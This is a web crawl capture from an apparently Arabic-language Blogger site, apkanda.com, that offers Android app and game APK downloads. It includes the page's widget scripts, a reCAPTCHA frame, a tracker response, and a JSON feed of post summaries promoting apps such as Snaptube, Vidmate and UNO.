'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5784406986825067618}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'adpost2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebarbtop', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarbtop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebarbtop', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarbtop', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebarbtop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarbtop', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarbtop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'sidebarbtop', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarbtop', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A3L5aYgubK0ebsWnmZBGBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769762879835');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=apkanda.com&_ss=4f8ml5f3u5&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=50nj&_cb=_dtspv.c
body_size: -260
content:
try{_dtspv.c({"b":"chrome@131"},'50nj');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apkanda.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=340&max-results=12&callback=showRelatedPost
body_size: 5914
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962"},"updated":{"$t":"2026-01-30T00:10:11.812-08:00"},"category":[{"term":"Fr"},{"term":"bestapp"},{"term":"bestgame"}],"title":{"type":"text","$t":"APkanda متجر تطبيقات الأندرويد "},"subtitle":{"type":"html","$t":"Apkanda هو متجر تطبيقات وألعاب أندرويد يوفر أحدث الإصدارات بسرعة وأمان. نضمن لك تجربة مستخدم مريحة بواجهة بسيطة ومراجعات شاملة لكل تطبيق ولعبة. انضم إلينا اليوم واستمتع بتحميل التطبيقات والألعاب المفضلة لديك بسهولة من Apkanda."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/summary?alt=json-in-script\u0026start-index=340\u0026max-results=12\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/summary?alt=json-in-script\u0026start-index=328\u0026max-results=12\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/summary?alt=json-in-script\u0026start-index=352\u0026max-results=12\u0026orderby=updated"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"494"},"openSearch$startIndex":{"$t":"340"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-4522448825321632083"},"published":{"$t":"2018-08-11T17:16:00.001-07:00"},"updated":{"$t":"2018-08-11T17:16:59.995-07:00"},"title":{"type":"text","$t":"تحميل لعبة Sniper 3D"},"summary":{"type":"text","$t":"\n\n\n\n\n\nتحميل لعبة Sniper 3D\n\n\n\n\n\n\n\u003C!-- 2 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\u003C!--  --\u003E\n\n\n\u003C!-- 4 --\u003E\n\n\n\n\n\n(Download APK (82.8 MB\n\n\n\n\n\n\n\nشرح لعبة Sniper 3D Assassin®: Free Games\u0026nbsp; :\n\u0026nbsp;تحميل لعبة Sniper 3D Assassin®: Free Games أفضل لعبة قناص على أجهزة Android لان لعبة Sniper 3D Assassin®: Free Games لاخض الحرب العالمية على الإجرام واحترف الرماية صوّب اطلق النار ولاحصل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/4522448825321632083\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/sniper-3d.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4522448825321632083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/4522448825321632083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/sniper-3d.html","title":"تحميل لعبة Sniper 3D"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj46UnsStvr9gh8EZI93R2no4nS8Qu6W64RL2qeZPvdBmWvQWJtpc0T-nrrx7gKwqAdJ_iPvDv_gT6wR7M9hlEQuUArC9vJz6Ky658MkNFCj1pQl-LrEgQ6t-FTP_NCCoIRxQWqz8ijNYZF\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-906333570767667390"},"published":{"$t":"2018-06-10T09:32:00.002-07:00"},"updated":{"$t":"2018-08-11T16:51:30.794-07:00"},"title":{"type":"text","$t":" تحميل تطبيق hello apk "},"summary":{"type":"text","$t":"\n\n\n\n\n\n\u0026nbsp;تحميل تطبيق هيلو hello apk \n\n\n\n\n\n\n\n\n\n\n  (adsbygoogle = window.adsbygoogle || []).push({\n    google_ad_client: \"ca-pub-4266745902133633\",\n    enable_page_level_ads: true\n  });\n\n\n\n(Download APK (10.88 MB\n\n\n\n\n\n\n\nشرح تطبيق هيلو hello apk \u0026nbsp; :\nتطبيق هيلو hello apk لتعرف ودردشة مع اناس من كل الفئاة كفتياة لزواج ومواعيد رمنسية من برنامج هيلو شات فيديو مباشرمع فتيات عرب او اجانب للتعارف "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/906333570767667390\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/06\/hello-apk_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/906333570767667390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/906333570767667390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/06\/hello-apk_10.html","title":" تحميل تطبيق hello apk "}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheiBh6xs3D1v5v_BssBt9KnDWchJpHzl2Pzv3th7L-IIVX9OVQUfa_sTL9u-Icd9gDwvpJXMB6oG6cKmfIpfos_F-uhNEVEDj5RM6_0RGJ5e9WvXyBeUhgt6uBsvbhMywS2PtFt4xAjJY\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-8016673958129562248"},"published":{"$t":"2018-08-11T14:57:00.000-07:00"},"updated":{"$t":"2018-08-11T14:59:36.978-07:00"},"title":{"type":"text","$t":"تحميل تطبيق هيلو Hello apk"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق هيلو Hello apk\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\nتحميل APK(10.88. MB)\n\n\n\n\n\n\n\n\u0026nbsp;تطبيق hello تطبيق رائع لجمع المعلومات و كشف هوية المتصلين بك قبل قبول أو\n رفض الإتصال حيت يقوم التطبيق بأخد الرقم و القيام بعملية بحت وفحص في \nمواقع التواصل الأجتماعية فيأتيك بمعلومات عن الرقم في صفحة التطبيق والتي \nتكون غالبا الأسم و القب و المدينة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/8016673958129562248\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/hello-apk_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/8016673958129562248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/8016673958129562248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/hello-apk_11.html","title":"تحميل تطبيق هيلو Hello apk"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF79bBPLjK8T9-3UBndugZ4eA4nb_LsMVQUW-6F8lZZKjd06bqvucaFqnVhaa1gHwIU9-gwDK0O6u_gOj_BreC6H5YBddGdVu-Mx2jrVjwJz7QYGHJe1QmIJJJMJEqP3xF04ySBdXq_OJ0\/s72-c\/HelloLogo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-7588877261378674520"},"published":{"$t":"2018-08-10T08:53:00.002-07:00"},"updated":{"$t":"2018-08-11T13:43:36.458-07:00"},"title":{"type":"text","$t":"تحميل تطبيق Vyng Video Ringtones APK - لتغيير واجهة الإتصال"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق\u0026nbsp;Vyng APK\n\n\n\n\n\n\n\n\n\n\u003C!-- 2 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n(Download APK (15.73 MB\n\n\n\u003C!-- 2 --\u003E\n\n\n\n\n\nشرح تطبيق\u0026nbsp;Vyng Video Ringtones :\nتطبيق Vyng Video Ringtones يمكنك من تخصيص نغمات رنين للفيديو حتى تحصل على القناة أو الفيديو المعينة للأصدقاء الفردية للاتصال بك تعيين قناة مخصصة ويمكنك تطبيق Vyng Video Ringtones لتحميل أشرطة فيديو الخاصة بك أو "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/7588877261378674520\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/vyng-video-ringtones-apk.html#comment-form","title":"3 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7588877261378674520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7588877261378674520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/vyng-video-ringtones-apk.html","title":"تحميل تطبيق Vyng Video Ringtones APK - لتغيير واجهة الإتصال"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW-jzCnKzK666Gw899hTtm7gsIJ7BI9RKzi_26yhmrjlTrOG6iz4j1eQhaBAOSd7lWf13KHjBcHPmD2RLZYP-2Rw5MPeDoYsx5EovQ15nI06heQKVsrTQwsgJlCqWSvnm6_JAQ9s7TmWMe\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-7934695851318735172"},"published":{"$t":"2018-08-10T14:14:00.000-07:00"},"updated":{"$t":"2018-08-11T10:00:24.536-07:00"},"title":{"type":"text","$t":"تحميل تطبيق ‏VideoShow - صانع الفيديو APK"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق ‏VideoShow - صانع الفيديو APK\n\n\n\n\n\n\n\u003C!-- 2 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\n(Download APK (26.8 MB\n\n\n\n\n\nشرح تطبيق ‏VideoShow - صانع الفيديو APK \u0026nbsp; :\nتطبيق VideoShow صانع الفيديوهات بجودة عالية من اختيارك من هاتفك فقط صنف \nتطبيق صانع محررلفيديوكالتطبيق VideoShow المجاني الاول في العديد من الدول\n وصنف في المرتبة الاول لـ 180 مليون مستخدم بدون رسوم "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/7934695851318735172\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/videoshow-apk.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7934695851318735172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/7934695851318735172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/videoshow-apk.html","title":"تحميل تطبيق ‏VideoShow - صانع الفيديو APK"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhngKPjW93nxCyQF1bHBkUd9UPn5tj6nkoVbHXtk2ecdqoxNIyVxBit8yMnVq9n7i-KtAqi30dJ_GorNs9NaQx8EyI9gRawsSMrc_sLb-DqV9On1JvxzoDQ92jXN94f8vD-_YAJKk4kC0sj\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-1719944284733007181"},"published":{"$t":"2018-08-11T04:46:00.001-07:00"},"updated":{"$t":"2018-08-11T09:57:12.814-07:00"},"title":{"type":"text","$t":"تحميل وصلة - لعبة كلمات متقاطعة"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل وصلة - لعبة كلمات متقاطعة\n\n\n\n\n\n\n(Download APK (24.1 MB\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\n\nشرح لعبة وصلة كلمات متقاطعة :\nلعبة وصلة كلمات متقاطعة لعبة جديدة كلياا مبنية على فكرة الكلمات المتقاطعة المعروفة  ولكن بصورة عصرية ومسلية كثراا في\n كل مرحلة مجموعة من اسئلة المشوقة والممتعة, وراء كل سؤال لغز حول صورة أو\n معلومة او جملة.  حروف الاجوبة تتقاطع "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/1719944284733007181\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1719944284733007181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1719944284733007181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/blog-post_11.html","title":"تحميل وصلة - لعبة كلمات متقاطعة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUQv2rh_Bhh0zZJiXq0CHI395G72jcp1xj1ub_ZElZTUCbL_tIB3HaQwrph3uh457otLgXEWBPqq4UV2ifQjwDwwoQt9YE9mLOmOqg4u9YXdNLzJfv1sNpjAzGxg2hJTRXx1-4KzLoy8I\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-6232261763577553264"},"published":{"$t":"2018-08-11T09:43:00.002-07:00"},"updated":{"$t":"2018-08-11T09:56:49.557-07:00"},"title":{"type":"text","$t":"تحميل لعبة UNO™ \u0026 Friends‏"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل لعبة UNO™ \u0026amp; Friends‏\n\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n\n\n(Download APK (14.3 MB\n\n\n\n\n\nشرح لعبة UNO™ \u0026amp; Friends \u0026nbsp; :\nلعبة UNO™ \u0026amp; Friends واحدة من الألعاب الكلاسيكية الأكثر شهرة التي نكون جميعا قد نما إلى معرفة والحب ولعبة UNO™ \u0026amp; Friends لتجعل عودتها مع مجموعة متنوعة من الميزات الجديدة والمثيرة مثل اضاف لدعم \nدردشة الفيديو "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/6232261763577553264\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/uno-friends.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6232261763577553264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/6232261763577553264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/uno-friends.html","title":"تحميل لعبة UNO™ \u0026 Friends‏"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL0D4n24fC4MolB3_VRYwVt7PL49EswB2IFOgDnioXuGEyWvC2iwA9rTaAa3DH42FltG-mysH2ZmBcOo25CgIiZIbxLaX-jIy8Pxkcs4E1yrCvVuaLmJOf2Q7qPgpPJIjNKmqkbtpAkkaM\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-1791331625392580494"},"published":{"$t":"2018-08-11T05:03:00.001-07:00"},"updated":{"$t":"2018-08-11T09:55:15.925-07:00"},"title":{"type":"text","$t":"تحميل لعبة princess salon"},"summary":{"type":"text","$t":"\n\n\n\n\n\nتحميل تطبيقprincess salon\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\n(Download APK (45.7 MB\n\n\n\n\nشرح لعبة princess salon \u0026nbsp; :\nلعبة princess salon يمكنك مساعدة هؤلاء الأميرات رائعتين والتي يحتاجونها trigged للعرض لأن تلبس وتبدأ\n مع العلاج بالمياه المعدنية مهدئا للتأكد من شعرها والجلد نظيف وواضح. \nالمقبل، ويساعدها لا لها الماكياج اختيار أخيرا من ثوب الكمال مع"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/1791331625392580494\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/princess-salon.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1791331625392580494"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/1791331625392580494"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/08\/princess-salon.html","title":"تحميل لعبة princess salon"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFJ1xxZu9Kv3ri47jwns1JzLtvUppT7O5jKtzRFR_nDFdfa8Eacp6wXMoewMNzNZndsOfoLPakFOlXRBRKktJuZJQz2vSbJdIcSJs1f0lAo1YbKxTga1MJotCxIbALFFpgN0JuzQToIFnV\/s72-c\/icon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-2577801443608353644"},"published":{"$t":"2018-03-18T02:23:00.000-07:00"},"updated":{"$t":"2018-08-11T09:23:19.348-07:00"},"title":{"type":"text","$t":"تحميل تطبيق فيد ميت vidmate - لتحميل الفيديوهات أحدث إصدار 2018"},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق\u0026nbsp;فيد ميت vidmate - apk\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\nتحميل APK(8.3 MB)\n\n\n\n\n\n\n\nبعد تنزيل تطبيق \u0026nbsp;فيد ميت vidmate\u0026nbsp; ستتمن من تحميل الفيديوهات في مختلف المواقع حول العالم بجميع الصيغات التي تريدها و بسهولة تامة من خلال تطبيق\u0026nbsp;فيد ميت vidmate جديد .\n\nتطبيق فيد ميت vidmate\u0026nbsp;\u0026nbsp;مخصص للحصول على أكبر قدر من تحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/2577801443608353644\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/vidmate-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2577801443608353644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/2577801443608353644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/vidmate-2018.html","title":"تحميل تطبيق فيد ميت vidmate - لتحميل الفيديوهات أحدث إصدار 2018"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8MUcTF_4TUoiJNSbT3gdkW0NEXV7aE-dRGK1MDTrHwry7qi6mypEwikVqkAPxx1TOu7NslYiMMG7fgq1qXLvgs99ohQMKdT_UlhSQ8n17u9LXi-T8d3xW_OwJ0ONfHOVKphwjLFoVNhfK\/s72-c\/vidmate-android.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-3300824034242614698"},"published":{"$t":"2018-03-18T02:41:00.001-07:00"},"updated":{"$t":"2018-08-11T09:22:27.400-07:00"},"title":{"type":"text","$t":"تحميل تطبيق snaptube النسخة الأصلية - أفضل تطبيق لتحميل الفيديوهات على اليوتيوب "},"summary":{"type":"text","$t":"\n\n\n\n\nتحميل تطبيق\u0026nbsp; Snaptube apk\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- 1 --\u003E\n\n\n(adsbygoogle = window.adsbygoogle || []).push({});\n\n\n\nتحميل APK(10 MB)\n\n\n\n\n\n\n\nشرح تطبيق سناب تيوب Snaptube :\n\nتطبيق snaptube سناب تيوب يعتبر هذا التطبيق الرائع أفضل برنامج لتحميل الفيديوهات من اليوتيوب بكل سهولة على هاتفك حيت يتميز بسهولة إتخدامه و ذكاء البرنامج تطبيق snaptube سناب تيوب\nتطبيق تحميل تطبيق snaptube سناب تيوب\u0026nbsp; مخصص "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/3300824034242614698\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2018\/03\/snaptube.html#comment-form","title":"0 